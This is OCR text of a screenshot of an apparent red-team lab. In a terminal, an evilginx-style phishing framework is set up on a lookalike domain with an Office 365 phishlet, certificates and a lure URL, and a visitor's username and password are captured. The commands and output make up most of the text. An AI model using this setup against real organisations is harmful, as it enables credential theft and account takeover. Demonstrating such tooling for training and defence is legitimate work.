 Pecesitolnc - Gophish - ...
root@pecesitolnc: ~
/opt/Adaz/domain.yml - ...
03:04 PM
root@pecesitolnc: ~
File Actions Edit View Help
gophisp ×
root@pecesitolnc: ~ ×
yahmasta@kali: ~/PecesitoInc ×
yahmasta@kali: /opt/Adaz ×
yahmasta@kali: ~ ×
github @audibleblink disabled available
tiktok @An0nUD4Y disabled available
: config domain pecesitolnc.com
[18:55:58] [inf] server domain set to: pecesitolnc.com
[18:55:58] [inf] disabled phishlet 'o365'
: config ip 143.198.116.29
[18:56:21] [inf] server IP set to: 143.198.116.29
: phishlets hostname o365 pecesitolnc.com
[18:56:41] [inf] phishlet 'o365' hostname set to: pecesitolnc.com
[18:56:41] [inf] disabled phishlet 'o365'
: phishlets enable o365
[18:56:55] [inf] enabled phishlet 'o365'
[18:56:55] [inf] setting up certificates for phishlet 'o365'...
[18:56:55] [+++] successfully set up SSL/TLS certificates for domains: [login.pecesitolnc.com www.pecesitolnc.com]
: lures create o365
[18:57:14] [inf] created lure with ID: 3
: lures get-url 3
https://login.pecesitolnc.com/HeyDtNCl
[18:57:55] [imp] [0] [o365] new visitor has arrived: Lynx/2.8.8dev.15 libwww-FM/2.14 SSL-MM/1.4.1 OpenSSL/1.0.1e-fips (192.153.57.182)
[18:57:55] [inf] [0] [o365] landing URL: https://login.pecesitolnc.com/HeyDtNCl
[18:58:50] [imp] [1] [o365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safa
ri/537.36 (107.143.95.177)
[18:58:50] [inf] [1] [o365] landing URL: https://login.pecesitolnc.com/HeyDtNCl
[18:59:25] [+++] [1] Username: [orca@pecesitoinc.com]
[18:59:25] [+++] [1] Password: [OpenOcean2021!]
[18:59:25] [+++] [1] Username: [orca@pecesitoinc.com]
: lures create enable o365
[19:04:04] [err] lures: incorrect number of arguments
: l